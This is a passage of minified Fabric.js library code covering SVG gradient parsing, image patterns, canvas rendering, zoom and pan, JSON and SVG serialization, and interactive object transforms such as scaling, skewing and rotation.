r,s,o,a=e.getElementsByTagName("stop"),l=e.getAttribute("gradientUnits")||"objectBoundingBox",h=e.getAttribute("gradientTransform"),c=[];"linear"===(r="linearGradient"===e.nodeName||"LINEARGRADIENT"===e.nodeName?"linear":"radial")?s=function(t){return{x1:t.getAttribute("x1")||0,y1:t.getAttribute("y1")||0,x2:t.getAttribute("x2")||"100%",y2:t.getAttribute("y2")||0}}(e):"radial"===r&&(s=function(t){return{x1:t.getAttribute("fx")||t.getAttribute("cx")||"50%",y1:t.getAttribute("fy")||t.getAttribute("cy")||"50%",r1:0,x2:t.getAttribute("cx")||"50%",y2:t.getAttribute("cy")||"50%",r2:t.getAttribute("r")||"50%"}}(e));for(var u=a.length;u--;)c.push(t(a[u]));o=i(n,s,l);var f=new fabric.Gradient({type:r,coords:s,colorStops:c,offsetX:-n.left,offsetY:-n.top});return(h||""!==o)&&(f.gradientTransform=fabric.parseTransformAttribute((h||"")+o)),f},forObject:function(t,e){return e||(e={}),i(t,e.coords,"userSpaceOnUse"),new fabric.Gradient(e)}})}(),fabric.Pattern=fabric.util.createClass({repeat:"repeat",offsetX:0,offsetY:0,initialize:function(t){if(t||(t={}),this.id=fabric.Object.__uid++,t.source)if("string"==typeof t.source)if(void 0!==fabric.util.getFunctionBody(t.source))this.source=new Function(fabric.util.getFunctionBody(t.source));else{var e=this;this.source=fabric.util.createImage(),fabric.util.loadImage(t.source,function(t){e.source=t})}else this.source=t.source;t.repeat&&(this.repeat=t.repeat),t.offsetX&&(this.offsetX=t.offsetX),t.offsetY&&(this.offsetY=t.offsetY)},toObject:function(){var t;return"function"==typeof this.source?t=String(this.source):"string"==typeof this.source.src?t=this.source.src:"object"==typeof this.source&&this.source.toDataURL&&(t=this.source.toDataURL()),{source:t,repeat:this.repeat,offsetX:this.offsetX,offsetY:this.offsetY}},toSVG:function(t){var e="function"==typeof this.source?this.source():this.source,i=e.width/t.getWidth(),n=e.height/t.getHeight(),r=this.offsetX/t.getWidth(),s=this.offsetY/t.getHeight(),o="";return"repeat-x"!==this.repeat&&"no-repeat"!==this.repeat||(n=1),"repeat-y"!==this.repeat&&"no-repeat"!==this.repeat||(i=1),e.src?o=e.src:e.toDataURL&&(o=e.toDataURL()),'<pattern id="SVGID_'+this.id+'" x="'+r+'" y="'+s+'" width="'+i+'" height="'+n+'">\n<image x="0" y="0" width="'+e.width+'" height="'+e.height+'" xlink:href="'+o+'"></image>\n</pattern>\n'},toLive:function(t){var e="function"==typeof this.source?this.source():this.source;if(!e)return"";if(void 0!==e.src){if(!e.complete)return"";if(0===e.naturalWidth||0===e.naturalHeight)return""}return t.createPattern(e,this.repeat)}}),function(){"use strict";if(fabric.StaticCanvas)fabric.warn("fabric.StaticCanvas is already defined.");else{var t=fabric.util.object.extend,e=fabric.util.getElementOffset,i=fabric.util.removeFromArray,n=new Error("Could not initialize `canvas` element");fabric.StaticCanvas=fabric.util.createClass({initialize:function(t,e){e||(e={}),this._initStatic(t,e),fabric.StaticCanvas.activeInstance=this},backgroundColor:"",backgroundImage:null,overlayColor:"",overlayImage:null,includeDefaultValues:!0,stateful:!0,renderOnAddRemove:!0,clipTo:null,controlsAboveOverlay:!1,allowTouchScrolling:!1,imageSmoothingEnabled:!0,preserveObjectStacking:!1,viewportTransform:[1,0,0,1,0,0],onBeforeScaleRotate:function(){},enableRetinaScaling:!0,_initStatic:function(t,e){this._objects=[],this._createLowerCanvas(t),this._initOptions(e),this._setImageSmoothing(),this.interactive||this._initRetinaScaling(),e.overlayImage&&this.setOverlayImage(e.overlayImage,this.renderAll.bind(this)),e.backgroundImage&&this.setBackgroundImage(e.backgroundImage,this.renderAll.bind(this)),e.backgroundColor&&this.setBackgroundColor(e.backgroundColor,this.renderAll.bind(this)),e.overlayColor&&this.setOverlayColor(e.overlayColor,this.renderAll.bind(this)),this.calcOffset()},_initRetinaScaling:function(){1!==fabric.devicePixelRatio&&this.enableRetinaScaling&&(this.lowerCanvasEl.setAttribute("width",this.width*fabric.devicePixelRatio),this.lowerCanvasEl.setAttribute("height",this.height*fabric.devicePixelRatio),this.contextContainer.scale(fabric.devicePixelRatio,fabric.devicePixelRatio))},calcOffset:function(){return this._offset=e(this.lowerCanvasEl),this},setOverlayImage:function(t,e,i){return this.__setBgOverlayImage("overlayImage",t,e,i)},setBackgroundImage:function(t,e,i){return this.__setBgOverlayImage("backgroundImage",t,e,i)},setOverlayColor:function(t,e){return this.__setBgOverlayColor("overlayColor",t,e)},setBackgroundColor:function(t,e){return this.__setBgOverlayColor("backgroundColor",t,e)},_setImageSmoothing:function(){var t=this.getContext();void 0===t.imageSmoothingEnabled?(t.webkitImageSmoothingEnabled=this.imageSmoothingEnabled,t.mozImageSmoothingEnabled=this.imageSmoothingEnabled,t.msImageSmoothingEnabled=this.imageSmoothingEnabled,t.oImageSmoothingEnabled=this.imageSmoothingEnabled):t.imageSmoothingEnabled=this.imageSmoothingEnabled},__setBgOverlayImage:function(t,e,i,n){return"string"==typeof e?fabric.util.loadImage(e,function(e){this[t]=new fabric.Image(e,n),i&&i()},this,n&&n.crossOrigin):(n&&e.setOptions(n),this[t]=e,i&&i()),this},__setBgOverlayColor:function(t,e,i){if(e&&e.source){var n=this;fabric.util.loadImage(e.source,function(r){n[t]=new fabric.Pattern({source:r,repeat:e.repeat,offsetX:e.offsetX,offsetY:e.offsetY}),i&&i()})}else this[t]=e,i&&i();return this},_createCanvasElement:function(){var t=fabric.document.createElement("canvas");if(t.style||(t.style={}),!t)throw n;return this._initCanvasElement(t),t},_initCanvasElement:function(t){if(fabric.util.createCanvasElement(t),void 0===t.getContext)throw n},_initOptions:function(t){for(var e in t)this[e]=t[e];this.width=this.width||parseInt(this.lowerCanvasEl.width,10)||0,this.height=this.height||parseInt(this.lowerCanvasEl.height,10)||0,this.lowerCanvasEl.style&&(this.lowerCanvasEl.width=this.width,this.lowerCanvasEl.height=this.height,this.lowerCanvasEl.style.width=this.width+"px",this.lowerCanvasEl.style.height=this.height+"px",this.viewportTransform=this.viewportTransform.slice())},_createLowerCanvas:function(t){this.lowerCanvasEl=fabric.util.getById(t)||this._createCanvasElement(),this._initCanvasElement(this.lowerCanvasEl),fabric.util.addClass(this.lowerCanvasEl,"lower-canvas"),this.interactive&&this._applyCanvasStyle(this.lowerCanvasEl),this.contextContainer=this.lowerCanvasEl.getContext("2d")},getWidth:function(){return this.width},getHeight:function(){return this.height},setWidth:function(t,e){return this.setDimensions({width:t},e)},setHeight:function(t,e){return this.setDimensions({height:t},e)},setDimensions:function(t,e){var i;for(var n in e=e||{},t)i=t[n],e.cssOnly||(this._setBackstoreDimension(n,t[n]),i+="px"),e.backstoreOnly||this._setCssDimension(n,i);return this._setImageSmoothing(),this.calcOffset(),e.cssOnly||this.renderAll(),this},_setBackstoreDimension:function(t,e){return this.lowerCanvasEl[t]=e,this.upperCanvasEl&&(this.upperCanvasEl[t]=e),this.cacheCanvasEl&&(this.cacheCanvasEl[t]=e),this[t]=e,this},_setCssDimension:function(t,e){return this.lowerCanvasEl.style[t]=e,this.upperCanvasEl&&(this.upperCanvasEl.style[t]=e),this.wrapperEl&&(this.wrapperEl.style[t]=e),this},getZoom:function(){return Math.sqrt(this.viewportTransform[0]*this.viewportTransform[3])},setViewportTransform:function(t){var e=this.getActiveGroup();this.viewportTransform=t,this.renderAll();for(var i=0,n=this._objects.length;i<n;i++)this._objects[i].setCoords();return e&&e.setCoords(),this},zoomToPoint:function(t,e){var i=t;t=fabric.util.transformPoint(t,fabric.util.invertTransform(this.viewportTransform)),this.viewportTransform[0]=e,this.viewportTransform[3]=e;var n=fabric.util.transformPoint(t,this.viewportTransform);this.viewportTransform[4]+=i.x-n.x,this.viewportTransform[5]+=i.y-n.y,this.renderAll();for(var r=0,s=this._objects.length;r<s;r++)this._objects[r].setCoords();return this},setZoom:function(t){return this.zoomToPoint(new fabric.Point(0,0),t),this},absolutePan:function(t){this.viewportTransform[4]=-t.x,this.viewportTransform[5]=-t.y,this.renderAll();for(var e=0,i=this._objects.length;e<i;e++)this._objects[e].setCoords();return this},relativePan:function(t){return this.absolutePan(new fabric.Point(-t.x-this.viewportTransform[4],-t.y-this.viewportTransform[5]))},getElement:function(){return this.lowerCanvasEl},getActiveObject:function(){return null},getActiveGroup:function(){return null},_draw:function(t,e){if(e){t.save();var i=this.viewportTransform;t.transform(i[0],i[1],i[2],i[3],i[4],i[5]),this._shouldRenderObject(e)&&e.render(t),t.restore(),this.controlsAboveOverlay||e._renderControls(t)}},_shouldRenderObject:function(t){return!!t&&(t!==this.getActiveGroup()||!this.preserveObjectStacking)},_onObjectAdded:function(t){this.stateful&&t.setupState(),t._set("canvas",this),t.setCoords(),this.fire("object:added",{target:t}),t.fire("added")},_onObjectRemoved:function(t){this.getActiveObject()===t&&(this.fire("before:selection:cleared",{target:t}),this._discardActiveObject(),this.fire("selection:cleared")),this.fire("object:removed",{target:t}),t.fire("removed")},clearContext:function(t){return t.clearRect(0,0,this.width,this.height),this},getContext:function(){return this.contextContainer},clear:function(){return this._objects.length=0,this.discardActiveGroup&&this.discardActiveGroup(),this.discardActiveObject&&this.discardActiveObject(),this.clearContext(this.contextContainer),this.contextTop&&this.clearContext(this.contextTop),this.fire("canvas:cleared"),this.renderAll(),this},renderAll:function(t){var e=this[!0===t&&this.interactive?"contextTop":"contextContainer"],i=this.getActiveGroup();return this.contextTop&&this.selection&&!this._groupSelector&&this.clearContext(this.contextTop),t||this.clearContext(e),this.fire("before:render"),this.clipTo&&fabric.util.clipContext(this,e),this._renderBackground(e),this._renderObjects(e,i),this._renderActiveGroup(e,i),this.clipTo&&e.restore(),this._renderOverlay(e),this.controlsAboveOverlay&&this.interactive&&this.drawControls(e),this.fire("after:render"),this},_renderObjects:function(t,e){var i,n;if(!e||this.preserveObjectStacking)for(i=0,n=this._objects.length;i<n;++i)this._draw(t,this._objects[i]);else for(i=0,n=this._objects.length;i<n;++i)this._objects[i]&&!e.contains(this._objects[i])&&this._draw(t,this._objects[i])},_renderActiveGroup:function(t,e){if(e){var i=[];this.forEachObject(function(t){e.contains(t)&&i.push(t)}),e._set("_objects",i.reverse()),this._draw(t,e)}},_renderBackground:function(t){this.backgroundColor&&(t.fillStyle=this.backgroundColor.toLive?this.backgroundColor.toLive(t):this.backgroundColor,t.fillRect(this.backgroundColor.offsetX||0,this.backgroundColor.offsetY||0,this.width,this.height)),this.backgroundImage&&this._draw(t,this.backgroundImage)},_renderOverlay:function(t){this.overlayColor&&(t.fillStyle=this.overlayColor.toLive?this.overlayColor.toLive(t):this.overlayColor,t.fillRect(this.overlayColor.offsetX||0,this.overlayColor.offsetY||0,this.width,this.height)),this.overlayImage&&this._draw(t,this.overlayImage)},renderTop:function(){var t=this.contextTop||this.contextContainer;this.clearContext(t),this.selection&&this._groupSelector&&this._drawSelection();var e=this.getActiveGroup();return e&&e.render(t),this._renderOverlay(t),this.fire("after:render"),this},getCenter:function(){return{top:this.getHeight()/2,left:this.getWidth()/2}},centerObjectH:function(t){return this._centerObject(t,new fabric.Point(this.getCenter().left,t.getCenterPoint().y)),this.renderAll(),this},centerObjectV:function(t){return this._centerObject(t,new fabric.Point(t.getCenterPoint().x,this.getCenter().top)),this.renderAll(),this},centerObject:function(t){var e=this.getCenter();return this._centerObject(t,new fabric.Point(e.left,e.top)),this.renderAll(),this},_centerObject:function(t,e){return t.setPositionByOrigin(e,"center","center"),this},toDatalessJSON:function(t){return this.toDatalessObject(t)},toObject:function(t){return this._toObjectMethod("toObject",t)},toDatalessObject:function(t){return this._toObjectMethod("toDatalessObject",t)},_toObjectMethod:function(e,i){var n={objects:this._toObjects(e,i)};return t(n,this.__serializeBgOverlay()),fabric.util.populateWithProperties(this,n,i),n},_toObjects:function(t,e){return this.getObjects().map(function(i){return this._toObject(i,t,e)},this)},_toObject:function(t,e,i){var n;this.includeDefaultValues||(n=t.includeDefaultValues,t.includeDefaultValues=!1);var r=this._realizeGroupTransformOnObject(t),s=t[e](i);return this.includeDefaultValues||(t.includeDefaultValues=n),this._unwindGroupTransformOnObject(t,r),s},_realizeGroupTransformOnObject:function(t){if(t.group&&t.group===this.getActiveGroup()){var e={};return["angle","flipX","flipY","height","left","scaleX","scaleY","top","width"].forEach(function(i){e[i]=t[i]}),this.getActiveGroup().realizeTransform(t),e}return null},_unwindGroupTransformOnObject:function(t,e){e&&t.set(e)},__serializeBgOverlay:function(){var t={background:this.backgroundColor&&this.backgroundColor.toObject?this.backgroundColor.toObject():this.backgroundColor};return this.overlayColor&&(t.overlay=this.overlayColor.toObject?this.overlayColor.toObject():this.overlayColor),this.backgroundImage&&(t.backgroundImage=this.backgroundImage.toObject()),this.overlayImage&&(t.overlayImage=this.overlayImage.toObject()),t},svgViewportTransformation:!0,toSVG:function(t,e){t||(t={});var i=[];return this._setSVGPreamble(i,t),this._setSVGHeader(i,t),this._setSVGBgOverlayColor(i,"backgroundColor"),this._setSVGBgOverlayImage(i,"backgroundImage"),this._setSVGObjects(i,e),this._setSVGBgOverlayColor(i,"overlayColor"),this._setSVGBgOverlayImage(i,"overlayImage"),i.push("</svg>"),i.join("")},_setSVGPreamble:function(t,e){e.suppressPreamble||t.push('<?xml version="1.0" encoding="',e.encoding||"UTF-8",'" standalone="no" ?>','<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" ','"http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">\n')},_setSVGHeader:function(t,e){var i,n,r;e.viewBox?(i=e.viewBox.width,n=e.viewBox.height):(i=this.width,n=this.height,this.svgViewportTransformation||(i/=(r=this.viewportTransform)[0],n/=r[3])),t.push("<svg ",'xmlns="http://www.w3.org/2000/svg" ','xmlns:xlink="http://www.w3.org/1999/xlink" ','version="1.1" ','width="',i,'" ','height="',n,'" ',this.backgroundColor&&!this.backgroundColor.toLive?'style="background-color: '+this.backgroundColor+'" ':null,e.viewBox?'viewBox="'+e.viewBox.x+" "+e.viewBox.y+" "+e.viewBox.width+" "+e.viewBox.height+'" ':null,'xml:space="preserve">',"<desc>Created with Fabric.js ",fabric.version,"</desc>","<defs>",fabric.createSVGFontFacesMarkup(this.getObjects()),fabric.createSVGRefElementsMarkup(this),"</defs>")},_setSVGObjects:function(t,e){for(var i=0,n=this.getObjects(),r=n.length;i<r;i++){var s=n[i],o=this._realizeGroupTransformOnObject(s);t.push(s.toSVG(e)),this._unwindGroupTransformOnObject(s,o)}},_setSVGBgOverlayImage:function(t,e){this[e]&&this[e].toSVG&&t.push(this[e].toSVG())},_setSVGBgOverlayColor:function(t,e){this[e]&&this[e].source?t.push('<rect x="',this[e].offsetX,'" y="',this[e].offsetY,'" ','width="',"repeat-y"===this[e].repeat||"no-repeat"===this[e].repeat?this[e].source.width:this.width,'" height="',"repeat-x"===this[e].repeat||"no-repeat"===this[e].repeat?this[e].source.height:this.height,'" fill="url(#'+e+'Pattern)"',"></rect>"):this[e]&&"overlayColor"===e&&t.push('<rect x="0" y="0" ','width="',this.width,'" height="',this.height,'" fill="',this[e],'"',"></rect>")},sendToBack:function(t){if(!t)return this;var e,n,r,s=this._activeGroup;if(t===s)for(e=(r=s._objects).length;e--;)n=r[e],i(this._objects,n),this._objects.unshift(n);else i(this._objects,t),this._objects.unshift(t);return this.renderAll&&this.renderAll()},bringToFront:function(t){if(!t)return this;var e,n,r,s=this._activeGroup;if(t===s)for(r=s._objects,e=0;e<r.length;e++)n=r[e],i(this._objects,n),this._objects.push(n);else i(this._objects,t),this._objects.push(t);return this.renderAll&&this.renderAll()},sendBackwards:function(t,e){if(!t)return this;var n,r,s,o,a,l=this._activeGroup;if(t===l)for(a=l._objects,n=0;n<a.length;n++)r=a[n],0!==(s=this._objects.indexOf(r))&&(o=s-1,i(this._objects,r),this._objects.splice(o,0,r));else 0!==(s=this._objects.indexOf(t))&&(o=this._findNewLowerIndex(t,s,e),i(this._objects,t),this._objects.splice(o,0,t));return this.renderAll&&this.renderAll(),this},_findNewLowerIndex:function(t,e,i){var n;if(i){n=e;for(var r=e-1;r>=0;--r){if(t.intersectsWithObject(this._objects[r])||t.isContainedWithinObject(this._objects[r])||this._objects[r].isContainedWithinObject(t)){n=r;break}}}else n=e-1;return n},bringForward:function(t,e){if(!t)return this;var n,r,s,o,a,l=this._activeGroup;if(t===l)for(n=(a=l._objects).length;n--;)r=a[n],(s=this._objects.indexOf(r))!==this._objects.length-1&&(o=s+1,i(this._objects,r),this._objects.splice(o,0,r));else(s=this._objects.indexOf(t))!==this._objects.length-1&&(o=this._findNewUpperIndex(t,s,e),i(this._objects,t),this._objects.splice(o,0,t));return this.renderAll&&this.renderAll(),this},_findNewUpperIndex:function(t,e,i){var n;if(i){n=e;for(var r=e+1;r<this._objects.length;++r){if(t.intersectsWithObject(this._objects[r])||t.isContainedWithinObject(this._objects[r])||this._objects[r].isContainedWithinObject(t)){n=r;break}}}else n=e+1;return n},moveTo:function(t,e){return i(this._objects,t),this._objects.splice(e,0,t),this.renderAll&&this.renderAll()},dispose:function(){return this.clear(),this.interactive&&this.removeListeners(),this},toString:function(){return"#<fabric.Canvas ("+this.complexity()+"): { objects: "+this.getObjects().length+" }>"}}),t(fabric.StaticCanvas.prototype,fabric.Observable),t(fabric.StaticCanvas.prototype,fabric.Collection),t(fabric.StaticCanvas.prototype,fabric.DataURLExporter),t(fabric.StaticCanvas,{EMPTY_JSON:'{"objects": [], "background": "white"}',supports:function(t){var e=fabric.util.createCanvasElement();if(!e||!e.getContext)return null;var i=e.getContext("2d");if(!i)return null;switch(t){case"getImageData":return void 0!==i.getImageData;case"setLineDash":return void 0!==i.setLineDash;case"toDataURL":return void 0!==e.toDataURL;case"toDataURLWithQuality":try{return e.toDataURL("image/jpeg",0),!0}catch(t){}return!1;default:return null}}}),fabric.StaticCanvas.prototype.toJSON=fabric.StaticCanvas.prototype.toObject}}(),function(){var t=fabric.util.getPointer,e=fabric.util.degreesToRadians,i=fabric.util.radiansToDegrees,n=Math.atan2,r=Math.abs,s=fabric.StaticCanvas.supports("setLineDash");for(var o in fabric.Canvas=fabric.util.createClass(fabric.StaticCanvas,{initialize:function(t,e){e||(e={}),this._initStatic(t,e),this._initInteractive(),this._createCacheCanvas()},uniScaleTransform:!1,uniScaleKey:"shiftKey",centeredScaling:!1,centeredRotation:!1,centeredKey:"altKey",altActionKey:"shiftKey",interactive:!0,selection:!0,selectionKey:"shiftKey",altSelectionKey:null,selectionColor:"rgba(100, 100, 255, 0.3)",selectionDashArray:[],selectionBorderColor:"rgba(255, 255, 255, 0.3)",selectionLineWidth:1,hoverCursor:"move",moveCursor:"move",defaultCursor:"default",freeDrawingCursor:"crosshair",rotationCursor:"crosshair",containerClass:"canvas-container",perPixelTargetFind:!1,targetFindTolerance:0,skipTargetFind:!1,isDrawingMode:!1,preserveObjectStacking:!1,stopContextMenu:!1,fireRightClick:!1,_initInteractive:function(){this._currentTransform=null,this._groupSelector=null,this._initWrapperElement(),this._createUpperCanvas(),this._initEventListeners(),this._initRetinaScaling(),this.freeDrawingBrush=fabric.PencilBrush&&new fabric.PencilBrush(this),this.calcOffset()},renderTop:function(){var t=this.contextTop;return this.clearContext(t),this.selection&&this._groupSelector&&this._drawSelection(t),this.fire("after:render"),this},_resetCurrentTransform:function(){var t=this._currentTransform;t.target.set({scaleX:t.original.scaleX,scaleY:t.original.scaleY,skewX:t.original.skewX,skewY:t.original.skewY,left:t.original.left,top:t.original.top}),this._shouldCenterTransform(t.target)?"rotate"===t.action?this._setOriginToCenter(t.target):("center"!==t.originX&&("right"===t.originX?t.mouseXSign=-1:t.mouseXSign=1),"center"!==t.originY&&("bottom"===t.originY?t.mouseYSign=-1:t.mouseYSign=1),t.originX="center",t.originY="center"):(t.originX=t.original.originX,t.originY=t.original.originY)},containsPoint:function(t,e,i){var n,r=i||this.getPointer(t,!0);return n=e.group&&e.group===this.getActiveGroup()?this._normalizePointer(e.group,r):{x:r.x,y:r.y},e.containsPoint(n)||e._findTargetCorner(r)},_normalizePointer:function(t,e){var i=t.calcTransformMatrix(),n=fabric.util.invertTransform(i),r=this.viewportTransform,s=this.restorePointerVpt(e),o=fabric.util.transformPoint(s,n);return fabric.util.transformPoint(o,r)},isTargetTransparent:function(t,e,i){var n=t.hasBorders,r=t.transparentCorners,s=this.contextCache,o=t.selectionBackgroundColor;t.hasBorders=t.transparentCorners=!1,t.selectionBackgroundColor="",s.save(),s.transform.apply(s,this.viewportTransform),t.render(s),s.restore(),t.active&&t._renderControls(s),t.hasBorders=n,t.transparentCorners=r,t.selectionBackgroundColor=o;var a=fabric.util.isTransparent(s,e,i,this.targetFindTolerance);return this.clearContext(s),a},_shouldClearSelection:function(t,e){var i=this.getActiveGroup(),n=this.getActiveObject();return!e||e&&i&&!i.contains(e)&&i!==e&&!t[this.selectionKey]||e&&!e.evented||e&&!e.selectable&&n&&n!==e},_shouldCenterTransform:function(t){if(t){var e,i=this._currentTransform;return"scale"===i.action||"scaleX"===i.action||"scaleY"===i.action?e=this.centeredScaling||t.centeredScaling:"rotate"===i.action&&(e=this.centeredRotation||t.centeredRotation),e?!i.altKey:i.altKey}},_getOriginFromCorner:function(t,e){var i={x:t.originX,y:t.originY};return"ml"===e||"tl"===e||"bl"===e?i.x="right":"mr"!==e&&"tr"!==e&&"br"!==e||(i.x="left"),"tl"===e||"mt"===e||"tr"===e?i.y="bottom":"bl"!==e&&"mb"!==e&&"br"!==e||(i.y="top"),i},_getActionFromCorner:function(t,e,i){if(!e)return"drag";switch(e){case"mtr":return"rotate";case"ml":case"mr":return i[this.altActionKey]?"skewY":"scaleX";case"mt":case"mb":return i[this.altActionKey]?"skewX":"scaleY";default:return"scale"}},_setupCurrentTransform:function(t,i){if(i){var n=this.getPointer(t),r=i._findTargetCorner(this.getPointer(t,!0)),s=this._getActionFromCorner(i,r,t),o=this._getOriginFromCorner(i,r);this._currentTransform={target:i,action:s,corner:r,scaleX:i.scaleX,scaleY:i.scaleY,skewX:i.skewX,skewY:i.skewY,offsetX:n.x-i.left,offsetY:n.y-i.top,originX:o.x,originY:o.y,ex:n.x,ey:n.y,lastX:n.x,lastY:n.y,left:i.left,top:i.top,theta:e(i.angle),width:i.width*i.scaleX,mouseXSign:1,mouseYSign:1,shiftKey:t.shiftKey,altKey:t[this.centeredKey]},this._currentTransform.original={left:i.left,top:i.top,scaleX:i.scaleX,scaleY:i.scaleY,skewX:i.skewX,skewY:i.skewY,originX:o.x,originY:o.y},this._resetCurrentTransform()}},_translateObject:function(t,e){var i=this._currentTransform,n=i.target,r=t-i.offsetX,s=e-i.offsetY,o=!n.get("lockMovementX")&&n.left!==r,a=!n.get("lockMovementY")&&n.top!==s;return o&&n.set("left",r),a&&n.set("top",s),o||a},_changeSkewTransformOrigin:function(t,e,i){var n="originX",r={0:"center"},s=e.target.skewX,o="left",a="right",l="mt"===e.corner||"ml"===e.corner?1:-1,h=1;t=t>0?1:-1,"y"===i&&(s=e.target.skewY,o="top",a="bottom",n="originY"),r[-1]=o,r[1]=a,e.target.flipX&&(h*=-1),e.target.flipY&&(h*=-1),0===s?(e.skewSign=-l*t*h,e[n]=r[-t]):(s=s>0?1:-1,e.skewSign=s,e[n]=r[s*l*h])},_skewObject:function(t,e,i){var n,r=this._currentTransform,s=r.target,o=s.get("lockSkewingX"),a=s.get("lockSkewingY");if(o&&"x"===i||a&&"y"===i)return!1;var l,h,c=s.getCenterPoint(),u=s.toLocalPoint(new fabric.Point(t,e),"center","center")[i],f=s.toLocalPoint(new fabric.Point(r.lastX,r.lastY),"center","center")[i],d=s._getTransformedDimensions();return this._changeSkewTransformOrigin(u-f,r,i),l=s.toLocalPoint(new fabric.Point(t,e),r.originX,r.originY)[i],h=s.translateToOriginPoint(c,r.originX,r.originY),n=this._setObjectSkew(l,r,i,d),r.lastX=t,r.lastY=e,s.setPositionByOrigin(h,r.originX,r.originY),n},_setObjectSkew:function(t,e,i,n){var r,s,o,a,l,h,c,u,f,d,p=e.target,g=e.skewSign;return"x"===i?(l="y",h="Y",c="X",f=0,d=p.skewY):(l="x",h="X",c="Y",f=p.skewX,d=0),a=p._getTransformedDimensions(f,d),(u=2*Math.abs(t)-a[i])<=2?r=0:(r=g*Math.atan(u/p["scale"+c]/(a[l]/p["scale"+h])),r=fabric.util.radiansToDegrees(r)),s=p["skew"+c]!==r,p.set("skew"+c,r),0!==p["skew"+h]&&(o=p._getTransformedDimensions(),r=n[l]/o[l]*p["scale"+h],p.set("scale"+h,r)),s},_scaleObject:function(t,e,i){var n=this._currentTransform,r=n.target,s=r.get("lockScalingX"),o=r.get("lockScalingY"),a=r.get("lockScalingFlip");if(s&&o)return!1;var l,h=r.translateToOriginPoint(r.getCenterPoint(),n.originX,n.originY),c=r.toLocalPoint(new fabric.Point(t,e),n.originX,n.originY),u=r._getTransformedDimensions();return this._setLocalMouse(c,n),l=this._setObjectScale(c,n,s,o,i,a,u),r.setPositionByOrigin(h,n.originX,n.originY),l},_setObjectScale:function(t,e,i,n,r,s,o){var a,l,h,c,u=e.target,f=!1,d=!1,p=!1;return h=t.x*u.scaleX/o.x,c=t.y*u.scaleY/o.y,a=u.scaleX!==h,l=u.scaleY!==c,s&&h<=0&&h<u.scaleX&&(f=!0),s&&c<=0&&c<u.scaleY&&(d=!0),"equally"!==r||i||n?r?"x"!==r||u.get("lockUniScaling")?"y"!==r||u.get("lockUniScaling")||d||n||u.set("scaleY",c)&&(p=p||l):f||i||u.set("scaleX",h)&&(p=p||a):(f||i||u.set("scaleX",h)&&(p=p||a),d||n||u.set("scaleY",c)&&(p=p||l)):f||d||(p=this._scaleObjectEqually(t,u,e,o)),e.newScaleX=h,e.newScaleY=c,f||d||this._flipObject(e,r),p},_scaleObjectEqually:function(t,e,i,n){var r,s=t.y+t.x,o=n.y*i.original.scaleY/e.scaleY+n.x*i.original.scaleX/e.scaleX;return i.newScaleX=i.original.scaleX*s/o,i.newScaleY=i.original.scaleY*s/o,r=i.newScaleX!==e.scaleX||i.newScaleY!==e.scaleY,e.set("scaleX",i.newScaleX),e.set("scaleY",i.newScaleY),r},_flipObject:function(t,e){t.newScaleX<0&&"y"!==e&&("left"===t.originX?t.originX="right":"right"===t.originX&&(t.originX="left")),t.newScaleY<0&&"x"!==e&&("top"===t.originY?t.originY="bottom":"bottom"===t.originY&&(t.originY="top"))},_setLocalMouse:function(t,e){var i=e.target;"right"===e.originX?t.x*=-1:"center"===e.originX&&(t.x*=2*e.mouseXSign,t.x<0&&(e.mouseXSign=-e.mouseXSign)),"bottom"===e.originY?t.y*=-1:"center"===e.originY&&(t.y*=2*e.mouseYSign,t.y<0&&(e.mouseYSign=-e.mouseYSign)),r(t.x)>i.padding?t.x<0?t.x+=i.padding:t.x-=i.padding:t.x=0,r(t.y)>i.padding?t.y<0?t.y+=i.padding:t.y-=i.padding:t.y=0},_rotateObject:function(t,e){var r=this._currentTransform;if(r.target.get("lockRotation"))return!1;var s=n(r.ey-r.top,r.ex-r.left),o=n(e-r.top,t-r.left),a=i(o-s+r.theta);return a<0&&(a=360+a),r.target.angle=a%360,!0},setCursor:function(t){this.upperCanvasEl.style.cursor=t},_resetObjectTransform:function(t){t.scaleX=1,t.scaleY=1,t.skewX=0,t.skewY=0,t.setAngle(0)},_drawSelection:function(t){var e=this._groupSelector,i=e.left,n=e.top,o=r(i),a=r(n);if(this.selectionColor&&(t.fillStyle=this.selectionColor,t.fillRect(e.ex-(i>0?0:-i),e.ey-(n>0?0:-n),o,a)),this.selectionLineWidth&&this.selectionBorderColor)if(t.lineWidth=this.selectionLineWidth,t.strokeStyle=this.selectionBorderColor,this.selectionDashArray.length>1&&!s){var l=e.ex+.5-(i>0?0:o),h=e.ey+.5-(n>0?0:a);t.beginPath(),fabric.util.drawDashedLine(t,l,h,l+o,h,this.selectionDashArray),fabric.util.drawDashedLine(t,l,h+a-1,l+o,h+a-1,this.selectionDashArray),fabric.util.drawDashedLine(t,l,h,l,h+a,this.selectionDashArray),fabric.util.drawDashedLine(t,l+o-1,h,l+o-1,h+a,this.selectionDashArray),t.closePath(),t.stroke()}else fabric.Object.prototype._setLineDash.call(this,t,this.selectionDashArray),t.strokeRect(e.ex+.5-(i>0?0:o),e.ey+.5-(n>0?0:a),o,a)},findTarget:function(t,e){if(!this.skipTargetFind){var i,n=this.getPointer(t,!0),r=this.getActiveGroup(),s=this.getActiveObject();if(r&&!e&&this._checkTarget(n,r))return this._fireOverOutEvents(r,t),r;if(s&&s._findTargetCorner(n))return this._fireOverOutEvents(s,t),s;if(s&&this._checkTarget(n,s)){if(!this.preserveObjectStacking)return this._fireOverOutEvents(s,t),s;i=s}this.targets=[];var o=this._searchPossibleTargets(this._objects,n);return t[this.altSelectionKey]&&o&&i&&o!==i&&(o=i),this._fireOverOutEvents(o,t),o}},_fireOverOutEvents:function(t,e){t?this._hoveredTarget!==t&&(this._hoveredTarget&&(this.fire("mouse:out",{target:this._hoveredTarget,e:e}),this._hoveredTarget.fire("mouseout")),this.fire("mouse:over",{target:t,e:e}),t.fire("mouseover"),this._hoveredTarget=t):this._hoveredTarget&&(this.fire("mouse:out",{target:this._hoveredTarget,e:e}),this._hoveredTarget.fire("mouseout"),this._hoveredTarget=null)},_checkTarget:function(t,e){if(e&&e.visible&&e.evented&&this.containsPoint(null,e,t)){if(!this.perPixelTargetFind&&!e.perPixelTargetFind||e.isEditing)return!0;if(!this.isTargetTransparent(e,t.x,t.y))return!0}},_searchPossibleTargets:function(t,e){for(var i,n,r,s=t.length;s--;)if(this._checkTarget(e,t[s])){"group"===(i=t[s]).type&&i.subTargetCheck&&(n=this._normalizePointer(i,e),(r=this._searchPossibleTargets(i._objects,n))&&this.targets.push(r));break}return i},restorePointerVpt:function(t){return 